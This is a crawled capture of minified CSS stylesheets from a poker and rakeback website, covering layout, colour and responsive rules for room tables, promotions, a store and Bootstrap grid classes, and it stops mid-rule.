(max-width:768px){.slick-room-button{font-family:Poppins;width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.post-image{margin-top:2rem;width:100%;height:100%;border-radius:16px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker{border:1px solid rgba(69,88,128,.2);border-radius:6px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:50px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}@media screen and (max-width:768px){.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}@media screen and (max-width:768px){.room-promotions-container{width:100%}}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.gradient-bg-habpoker-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute}@media screen and (max-width:576px){.gradient-bg-habpoker-rooms{background-repeat:no-repeat;background-size:100% 25rem}}.habpoker-rooms-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.sub-title-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a}.description-rooms-page{width:65%;font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:768px){.habpoker-rooms-title{font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#fff}.habpoker-rooms-title,.sub-title-rooms-page{font-family:Poppins;font-style:normal;text-align:center}.sub-title-rooms-page{font-weight:500;font-size:14px;line-height:21px;color:#01a35a}.description-rooms-page{width:100%;font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f;text-align:center}}.room-img-container{background:#222;border-radius:6px}.register-room-button{background:#01a35a;border-radius:6px;font-size:12px;line-height:18px;text-align:center;color:#fff}.register-room-button,.title-room-table{font-family:Poppins;font-style:normal;font-weight:600}.title-room-table{font-size:14px;line-height:14px;align-items:center;letter-spacing:.03em;color:#01a35a}.title-room-table .bg-title-room-table{padding:6px;border-radius:12px;background-color:#daf4e8}.rooms-table-rooms-page .table td,.rooms-table-rooms-page .table th{vertical-align:middle!important}.rooms-table-rooms-page .floatThead-container{overflow-x:unset!important}.rooms-table-options{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;display:flex;align-items:center;color:#212121}.container-for-select-2 .select2-container--default .select2-selection--multiple,.container-for-select-2 .select2-container--default .select2-selection--single{width:176px;height:24px;background:#f3f6f9;border-radius:6px}.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:16px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}.rooms-table-options{min-width:80px}}.room-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-img-table{border-radius:6px;width:150px;height:102px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}@media screen and (max-width:768px){.room_details_mobile_divider{border:1px solid rgba(0,0,0,.1)}.room-img-table{border-radius:6px;width:280px;height:190px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}.rooms-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:14px;letter-spacing:.03em;color:#222}.register-room-button{width:50%;height:40px;background:#01a35a;border-radius:6px}.rooms-name-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}}.news-big-content{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-big-content img{max-width:100%!important}.promotion-advertisement{font-family:Poppins;font-style:oblique;font-weight:400;font-size:14px;line-height:23px;color:#01a35a}.card-img-top{width:100%;height:15rem;-o-object-fit:cover;object-fit:cover}.corporate-posts-page .gradient-bg-corporate-posts{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media screen and (max-width:576px){.corporate-posts-page .gradient-bg-corporate-posts{background-repeat:no-repeat;background-size:100% 40rem}}.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:340px;overflow:hidden}.corporate-posts-page .post-card-img{width:340px;height:180px}@media only screen and (max-width:769px){.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:283px;overflow:hidden}.corporate-posts-page .post-card-img{width:283px;height:150px}}.corporate-posts-page .habpoker-post-details-button{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}.corporate-posts-page .card-post-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.corporate-posts-page .card-post-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.corporate-posts-page .pagination a{border-radius:5px;font-size:12px;margin:0 4px}.corporate-posts-page .pagination a.active{border-radius:5px}.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 30rem}@media screen and (max-width:576px){.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 40rem}}.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}}.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}}.how-to-join-page .how-to-register{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}@media screen and (max-width:576px){.how-to-join-page .how-to-register{font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}}.how-to-join-page .how-to-description-container{width:600px;height:auto}@media screen and (max-width:576px){.how-to-join-page .how-to-description-container{width:100%;height:100%}}.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:576px){.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f}}.how-to-join-page .register-button{width:30%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .register-button{width:85%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}}.contact-page .gradient-bg-contact,.cookies-page .gradient-bg-cookies,.faq-page .gradient-bg-faq,.how-to-join-page .gradient-bg-how-to-join,.terms-and-conditions-page .gradient-bg-terms-and-conditions,.what-is-habwin-page .gradient-bg-what-is-habwin{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.contact-page .contact-card-header{background:#01a35a;color:#fff;border-bottom:0!important;padding:2rem 2.25rem 0}.contact-page .contact-btn{width:20%;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media screen and (max-width:769px){.contact-page .contact-btn{width:120px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}}.corporate-habstore-page .gradient-bg-corporate-habstore{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 48rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media (min-width:600px){.habstore-banner{width:80%;height:auto;align-self:center}}@media (max-width:600px){.habstore-banner{width:100%;height:auto;align-self:center}}.habstore-filter-card{border-bottom-left-radius:12px;border-bottom-right-radius:12px;background-color:#fff}.habstore-filter-card .title{font-size:20px;line-height:30px}.habstore-filter-card .price-filter,.habstore-filter-card .title{font-family:Poppins;font-style:normal;font-weight:600;letter-spacing:0;text-align:left}.habstore-filter-card .price-filter{font-size:14px;line-height:21px}.habstore-filter-card .irs--round .irs-bar,.habstore-filter-card .irs--round .irs-handle>i:first-child{background-color:#01a35a!important}.habstore-filter-card .irs--round .irs-from,.habstore-filter-card .irs--round .irs-max,.habstore-filter-card .irs--round .irs-min,.habstore-filter-card .irs--round .irs-single,.habstore-filter-card .irs--round .irs-to{visibility:hidden!important}.habstore-filter-card .irs--round .irs-handle{top:27px;width:20px;height:20px;border-radius:20px;background:#01a35a;border-color:#01a35a}.habstore-filter-card .irs--round .irs-line{height:4px;border-radius:20px;background-color:#daf4e8}.habstore-filter-card .price-range{text-align:right;color:#b5b5c3}.habstore-filter-card .button,.habstore-filter-card .price-range{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0}.habstore-filter-card .button{text-align:center;border-radius:6px;color:#fff;width:91px;height:42px;border-left-style:outset;border-top-style:outset;border-left-color:#01a35a;border-bottom:0 outset #01a35a;border-right:0 outset #01a35a;border-top-color:#01a35a;background-color:#01a35a;outline:none!important}.habstore-filter-card .body-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:600;line-height:27px;letter-spacing:0;text-align:left}.habstore-filter-card .parent-checkbox-text{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left;color:#3f4254}.habstore-filter-card .child-checkbox-text{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0;text-align:left;color:#b5b5c3}.habstore-filter-card .checkbox body{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left}.habstore-filter-card .checkbox span{margin-right:10px}.habstore-items-card{border-radius:12px}.habstore-items-card .habstore-title-card{border-top-left-radius:12px;border-top-right-radius:12px;background-color:#01a35a}.habstore-items-card .habstore-title-card .title{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:20px;line-height:30px}.habstore-items-card .habstore-title-card .text{font-family:Poppins;font-style:normal;color:#fff;font-weight:400;font-size:18px;line-height:27px}.habstore-items-card .habstore-title-card .sort-by{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:13px;line-height:19.5px}.habstore-items-card .habstore-title-card .dropdown-order-by{border-radius:12px;width:100%;text-align:left}.habstore-items-card .habstore-title-card .dropdown-order-by:after{right:-75%}.habstore-items-card .item-card{max-height:100%;min-height:100%;box-shadow:0 4px 8px 0 rgba(0,0,0,.2)}.habstore-items-card .item-card .habstore-item-image{width:100%;height:200px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}.habstore-items-card .item-card .habstore-item-header{height:100%}.habstore-items-card .item-card .title{font-family:Poppins;font-size:16px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.habstore-items-card .item-card .price{font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:21px;letter-spacing:0;text-align:left}.product-detail .product-description_tab img{max-width:100%}.product-detail .product-detail-tabpane-description-title{font-size:15px}.product-detail .product-title{font-family:Poppins;font-size:22px;font-style:normal;font-weight:600;letter-spacing:0}.product-detail .dropdown-select-variation{border-radius:12px;width:100%;text-align:left}.product-detail .habcoin-price{color:#01a35a!important;font-size:42px!important;font-weight:700!important}.product-detail .habcoin-price-habcoins{color:#01a35a!important;font-size:37px!important;font-weight:700!important}.product-detail .price-euro{color:#888;font-size:30px;font-weight:400;letter-spacing:0}.product-detail .btn.btn-primary.bootstrap-touchspin-down,.product-detail .btn.btn-primary.bootstrap-touchspin-up{background-color:#d7dae7!important;border-color:#d7dae7!important}.product-detail .coin-euro-input{color:#888;font-size:16px;font-weight:400;letter-spacing:0}.product-detail .label-input-group{color:#888;font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:23px;letter-spacing:0;text-align:left}.product-detail .inputs-row{text-align:center;justify-content:space-evenly}.product-detail .purchase-button{text-align:right}.product-detail .swiper-container{max-width:100%}.product-detail .swiper-image{max-width:100%;height:auto}.product-detail .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.product-detail .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:center;color:#01a35a}.habstore-related-products .related-products-container{overflow-x:hidden!important;overflow-y:visible!important}.habstore-related-products .related-products__swiper_wrapper{height:320px}.habstore-related-products .related-products__swiper_slide{height:300px}.habstore-related-products .related-products__swiper_pagination .swiper-pagination-bullet{margin-right:10px!important}.habstore-related-products .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:50px;letter-spacing:0;color:#01a35a}.habstore-related-products .habstore-related-product-card{box-shadow:0 4px 8px 0 rgba(0,0,0,.2);background-color:#f3f6f9;cursor:pointer}.habstore-related-products .habstore-related-product-card .habstore-related-product-image{width:100%;height:175px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}@media screen and (min-width:1200px){.container.product-detail{max-width:1140px!important}}@media (max-width:767px){.habstore-related-product-image{height:200px!important}}.swiper-pagination-bullet{background-color:#a9a9a9}.swiper-button-next,.swiper-button-prev{color:#a9a9a9}.product-description{text-align:justify}.sort-by-select{width:100%}.habstore-related-product-card{max-height:100%!important;min-height:100%!important}.habstore-related-product-card-header{background-color:#fff}.habstore-related-product-card-title{font-family:Poppins;font-size:14px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.cart-details-min-plus{min-width:125px}@media (max-width:768px){.products-card__body{padding:0!important}.products-card__row{padding:15px}}.web-map-page .gradient-bg-web-map{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.auth-logo-image-habwin{max-height:75px!important}.auth-logo-image-partyrakeback{max-height:125px!important}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);background:#000;width:250px;height:auto;z-index:999999}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{-webkit-animation-delay:-.45s;animation-delay:-.45s}.lds-ring div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.lds-ring div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}@-webkit-keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.send-request-button{cursor:pointer}.error.error-6 .error-title{font-size:5rem!important}@media (min-width:768px){.error.error-6 .error-title{font-size:10rem!important}}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build/corporate.d536f85e.css
body_size: 120423
content:
@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--gray:#7e8299;--gray-dark:#3f4254;--primary:#01a35a;--secondary:#e4e6ef;--success:#01a35a;--info:#8950fc;--warning:#ffa800;--danger:#f64e60;--light:#f3f6f9;--dark:#181c32;--white:#fff;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1400px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,Helvetica,"sans-serif";font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:600}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#01a35a;text-decoration:none;background-color:transparent}a:hover{color:#015730;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#b5b5c3;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.325rem + .9vw)}}.h2,h2{font-size:1.75rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.3rem + .6vw)}}.h3,h3{font-size:1.5rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.275rem + .3vw)}}.h4,h4{font-size:1.35rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.26rem + .12vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1.175rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)}}.display-2{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)}}.display-3{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)}}.display-4{font-size:2.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#7e8299}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #e4e6ef;border-radius:.42rem;box-shadow:0 1px 2px rgba(0,0,0,.075)}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#7e8299}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:12.5px;padding-left:12.5px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1340px}}.row{display:flex;flex-wrap:wrap;margin-right:-12.5px;margin-left:-12.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:12.5px;padding-left:12.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 